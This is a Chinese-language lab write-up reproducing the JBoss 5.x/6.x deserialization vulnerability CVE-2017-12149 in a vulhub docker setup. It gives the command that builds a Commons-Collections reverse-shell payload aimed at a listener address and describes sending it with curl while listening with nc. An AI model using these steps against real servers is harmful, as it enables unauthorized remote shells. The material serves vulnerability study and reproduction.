漏洞原因

:Jboss文件下的httplnvoker组件中的Readonly Accessfilter过滤器中的dofilter没有限制来自客户端的序列化数据而进行反序列化。

漏洞影响版本:Jboss5.x Jboss6.x

一。环境搭建

利用vulhub搭建Jboss

cd vulhub

cd jboss

cd CVE-2017-12149

docker-compose build (若出现镜像问题,直接执行下面命令)

docker-compose up -d



访问:http://192.168.5.100:8080/

搭建成功

二。漏洞复现思路

下载这个CVE漏洞的POC

nc监听这个受攻击主机的IP和端口

执行这个二进制文件,即POC利用

监听到该主机,漏洞复现成功

下载可执行的二进制文件—-执行文件生成payload—-监听—curl上传payload——监听成功

三。漏洞复现



访问该URL返回500,发现存在漏洞



首先下载该漏洞的POC

下载可执行的二进制文件

https://github.com/joaomatosf/JavaDeserH2HC

进入目录:

cd JavaDeserH2HC



在该目录下执行生成二进制payload文件:

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java 192.168.5.100:4444 (监听IP和端口)



生成后curl上传,另开一个窗口进行监听:



先监听:

再上传:



监听成功!

默认监听成功是无回显的,可以输入系统命令看看答案。